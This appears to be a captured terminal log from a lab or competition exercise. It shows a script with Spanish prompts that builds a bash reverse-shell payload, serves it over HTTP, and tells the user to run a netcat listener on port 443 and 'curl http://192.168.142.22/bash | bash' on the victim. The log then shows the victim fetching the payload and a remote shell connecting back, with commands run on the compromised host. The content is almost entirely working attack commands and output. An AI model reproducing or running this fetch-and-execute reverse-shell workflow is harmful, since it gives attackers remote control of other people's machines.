 debian-ccdc 192.168.142.17 ~ curl http://192.168.142.22/bash | bash
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 66 100 66 0 0 10000 0 --:--:-- --:--:-- --:--:-- 11000
Open two terminals: one with nc -nlvp 443
Then in the other run this script to start the
HTTP server with the bash reverse shell script.
On the victim machine run:
curl http://192.168.142.22/bash | bash
Ingresa la IP para recibir la shell:
192.168.142.22
Archivo generado en /tmp/apache/bash
¿Iniciar servidor HTTP en /tmp/apache? [Enter=s /n]:
s
==============================================
Iniciando servidor en puerto 80...
==============================================
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.142.17 - - [06/May/2025 21:00:44] "GET /bash HTTP/1.1" 200 -
kali-ccdc 192.168.142.22 /dev/sh/tmp.D8xyBU nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.142.22] from (UNKNOWN) [192.168.142.17] 37930
ass@AI-detector:~$ mine
mine
ens192: 192.168.142.17
docker0: 172.17.0.1
br-3771bf5ab392: 172.18.0.1
ass@AI-detector:~$